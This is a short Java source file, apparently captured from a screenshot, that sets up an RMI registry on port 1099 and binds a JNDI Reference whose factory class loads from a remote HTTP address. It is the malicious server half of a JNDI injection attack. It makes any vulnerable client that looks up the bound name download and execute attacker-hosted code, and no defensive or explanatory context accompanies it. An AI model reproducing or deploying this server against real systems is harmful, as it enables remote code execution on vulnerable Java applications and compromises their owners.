 package org.example.server;
import com.sun.jndi.rmi.registry.ReferenceWrapper;
import javax.naming.NamingException;
import javax.naming.Reference;
import java.rmi.AlreadyBoundException;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class Server {
    public static void main(String[] args) throws RemoteException, NamingException, AlreadyBoundException {
        Registry registry = LocateRegistry.createRegistry( port: 1099);
        Reference reference = new Reference( className: "AClass", factory: "Test", factoryLocation: "http://114.132.243.19:8081/file/");
        ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
        registry.bind( name: "obj", referenceWrapper);
        System.out.println("success");
    }
}